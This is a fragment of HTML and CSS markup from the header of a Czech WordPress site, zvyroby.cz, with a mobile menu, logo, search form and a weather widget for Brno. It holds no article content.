                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_11{box-shadow:0 0 33px #000000!important}}</style><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (max-width:767px){.tdi_13{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_16 .tdb-mobile-menu-button svg{width:20px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_16 .tdb-mobile-menu-button:hover{color:#b7b7b7}.tdi_16 .tdb-mobile-menu-button:hover svg,.tdi_16 .tdb-mobile-menu-button:hover svg *{fill:#b7b7b7}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-top:4px!important;margin-bottom:-40px!important;margin-left:33px!important}@media (max-width:767px){.tdi_17{margin-top:-55px!important;margin-bottom:-66px!important}}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_17 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:170px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-size:35px!important;}.tdi_17 .tdb-logo-text-title{display:none;color:#a2b0bf;font-family:Zen Dots!important;font-size:60px!important;text-transform:capitalize!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-icon-svg svg,.tdi_17 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_17 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zvyroby.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zvyroby.cz/wp-content/uploads/2023/01/unnamed.png" alt="Logo"  title=""  width="801" height="762" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">bilance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_18 .tdb-header-search-button-mob:hover{color:#b7b7b7}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:18px;width:36px;height:36px;line-height:36px}.tdi_18 .tdb-header-search-button-mob svg{width:18px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0)!important}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:rgba(255,255,255,0.02)!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}.tdi_22{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_25 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:2px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_25 .tdb-head-search-btn i{font-size:25px;width:50px;height:50px;line-height:50px;color:#ffffff}.tdi_25 .tdb-head-search-btn svg{width:25px}.tdi_25 .tdb-search-icon-svg{width:50px;height:50px}.tdi_25{display:inline-block}.tdi_25 .tdb-search-txt{top:0px}.tdi_25 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_25 .tdb-head-search-form-btn-icon{top:0px}.tdi_25 .tdb-aj-search-results{padding:10px 10px 30px;border-width:0 1px 1px;border-color:#000000}.tdi_25 .result-msg{border-width:0 1px 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#000000}.tdi_25 .tdb-head-search-btn svg,.tdi_25 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_25 .tdb-head-search-btn:hover i{color:#b7b7b7}.tdi_25 .tdb-head-search-btn:hover svg,.tdi_25 .tdb-head-search-btn:hover svg *{fill:#b7b7b7}.tdi_25 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_25 .tdb-drop-down-search-inner{box-shadow:0px 0px 6px 0px rgba(0,0,0,0)}.tdi_25 .tdb-search-form-inner:after{border-color:#000000}.tdi_25 .tdb-head-search-form-btn{color:#ffffff;background-color:#000000;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_25 .tdb-head-search-form-btn svg,.tdi_25 .tdb-head-search-form-btn svg *{fill:#ffffff;fill:#ffffff}.tdi_25 .tdb-head-search-form-btn:hover{color:#000000;background-color:#e8e8e8}.tdi_25 .tdb-head-search-form-btn:hover svg,.tdi_25 .tdb-head-search-form-btn:hover svg *{fill:#000000}.tdi_25 .tdb-head-search-form-btn i{color:#ffffff}.tdi_25 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_25 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_25 .td-module-container:before{bottom:-5px;border-color:#b7b7b7}.tdi_25 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:1}.tdi_25 .td-post-vid-time{display:none}.tdi_25 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_25 .entry-title{margin:0px;font-size:12px!important;line-height:1.4!important}.tdi_25 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_25 .td-post-category:not(.td-post-extra-category){display:none}.tdi_25 .td-read-more{display:none}.tdi_25 .td-author-date{display:none}.tdi_25 .td-post-author-name{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:none}.tdi_25 .entry-review-stars{display:none}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #b7b7b7}body .tdi_25 .td_module_wrap:hover .td-module-title a,.tdi_25 .tdb-aj-cur-element .entry-title a{color:#666666!important}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zvyroby.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:-6px!important;margin-bottom:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:90px!important}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_28 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:170px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-size:35px!important;}.tdi_28 .tdb-logo-text-title{display:none;color:#a2b0bf;font-family:Zen Dots!important;font-size:60px!important;text-transform:capitalize!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_28 .tdb-logo-icon-svg svg,.tdi_28 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_28 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_28 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_28 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zvyroby.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zvyroby.cz/wp-content/uploads/2023/01/unnamed.png" alt="Logo"  title=""  width="801" height="762" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">bilance</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:flex-end}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-bottom:5px!important}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_31{display:inline-block}.tdi_31 .td-icons{top:0px;color:#999999}.tdi_31 .tdb-weather-deg-wrap{color:#999999}.tdi_31 .tdb-weather-unit{color:#999999;font-size:10px!important}.tdi_31 .tdb-weather-city{color:#999999;font-size:10px!important}.tdi_31 .tdb-weather-deg{font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">1.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Brno</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
